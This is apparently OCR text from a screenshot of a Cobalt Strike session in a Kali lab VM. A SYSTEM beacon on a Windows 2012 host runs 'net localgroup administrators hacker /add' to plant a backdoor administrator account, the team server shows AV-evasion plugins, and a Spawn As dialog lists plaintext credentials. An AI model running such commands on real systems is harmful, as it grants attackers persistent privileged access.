 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 17:38
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 75ms 30 seconds (30% jitter)
Event Log X Beacon 192.168.1.85@4012 X
-------------------------------------------------------------------------------
Administrator Guest hacker
user1 user2
命令运行完毕，但发生一个或多个错误。
[11/09 17:35:23] beacon> shell net localgroup administrators hacker /add
[11/09 17:35:23] [*] Tasked beacon to run: net localgroup administrators hacker /add
[11/09 17:35:23] [+] host called home, sent: 72 bytes
[11/09 17:35:23] [+] received output:
命令成功完成。
[11/09 17:36:25] beacon> shell net localgroup administrators
[11/09 17:36:25] [*] Tasked beacon to run: net localgroup administrators
[11/09 17:36:25] [+] host called home, sent: 60 bytes
[11/09 17:36:25] [+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
hacker
命令成功完成。
[WIN2012] - x64 | SYSTEM * | 4012 - x64 | Note: Bid: 266298492 NT: 6.2 last:75ms
beacon>
Spawn As
user password realm note
apache qwe.123 DESKTOP-7R20O...
h _TBAL_{68EDDC... DESKTOP-7R20O...
User: hacker
Password: admin@123
Domain:
Listener: cs ...
Launch Help
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。